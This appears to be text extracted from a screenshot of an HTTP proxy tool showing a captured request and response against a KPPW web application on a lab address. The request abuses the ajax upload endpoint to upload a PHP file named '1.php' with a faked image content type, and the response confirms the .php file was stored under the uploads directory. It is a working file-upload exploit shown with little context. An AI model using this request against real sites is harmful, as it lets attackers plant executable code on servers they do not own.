 Go
Cancel
<
>
Target: http://192.168.152.160:8080
?
Request
Raw
Params
Headers
Hex
POST /KPPW_UTF/index.php?do=ajax&view=upload&filename=name HTTP/1.1
Host: 192.168.152.160:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: 9aff737ba48690ef586f6bd38eafe716=zh; PHPSESSID=8ds5oetjidk6h1mujik3c5jjc2
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------26118257265294
Content-Length: 307
-----------------------------26118257265294
Content-Disposition: form-data; name="name"; filename="1.php"
Content-Type: jpg
Ra<?Php phpinfo(); ?>
-----------------------------26118257265294
Content-Disposition: form-data; name="submit"
Submit Query
-----------------------------26118257265294--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 06 Nov 2014 10:03:12 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.4.27
X-Powered-By: PHP/5.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 133
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"err":null,"msg":{"url":"data\/uploads\/2014\/11\/06\/14564545
b476139681.php","filename":"name","name":"1.php","fileid":5777}}